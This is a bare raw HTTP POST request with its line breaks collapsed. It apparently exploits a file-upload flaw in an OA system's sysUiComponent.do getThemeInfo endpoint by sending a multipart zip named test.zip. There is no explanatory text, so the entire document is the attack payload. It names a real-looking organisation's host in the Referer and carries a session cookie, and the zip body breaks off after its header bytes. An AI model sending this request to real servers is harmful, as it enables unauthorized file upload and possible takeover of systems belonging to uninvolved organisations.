 POST /sys/ui/sys_ui_component/sysUiComponent.do?method=getThemeInfo&s_ajax=true HTTP/1.1Host: IP:PORTUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: application/json, text/javascript, */*; q=0.01Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateX-Requested-With: XMLHttpRequestReferer: http://oa.geniecare.com.cn/sys/ui/sys_ui_component/sysUiComponent.do?method=uploadContent-Length: 474Content-Type: multipart/form-data; boundary=---------------------------15610248407689Cookie: SESSION=YmI0OGMyZDQtZDE0NC00MTQ2LWJmMzMtNWE5NDMwOTYxM2ExDNT: 1Connection: close-----------------------------15610248407689Content-Disposition: form-data; name="file"; filename="test.zip"Content-Type: application/x-zip-compressedPKx3;x4;x14;